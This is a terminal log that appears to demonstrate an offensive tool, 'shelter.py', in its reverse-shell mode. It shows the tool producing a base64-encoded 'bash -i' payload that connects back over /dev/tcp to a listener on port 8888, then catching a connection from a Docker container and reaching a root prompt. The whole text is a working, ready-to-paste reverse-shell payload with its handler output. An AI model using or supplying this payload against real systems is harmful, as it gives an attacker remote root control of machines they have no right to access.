 [root@Xyan1d3]─[/opt/github/shelter]
# ./shelter.py rev
[*] No Payload specified : Falling back to base64 encoded bash -i revshell
[+] Starting up Shell Handler...
[-] No VPN detected...
[*] Enter the Interface you want to listen on from ['lo', 'eth0', 'wlan0', 'docker0', 'vethb983f71']
Interface Name : docker0
[+] Copied reverseshell payload echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTcuMC4xLzg4ODggMD4mMQ== |base64 -d|bash
Listening on 0.0.0.0 8888
Connection received on 172.17.0.2 45876
root@6a647b5a3d5f:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@6a647b5a3d5f:~#
root@6a647b5a3d5f:~# echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTcuMC4xLzg4ODggMD4mMQ== |base64 -d|bash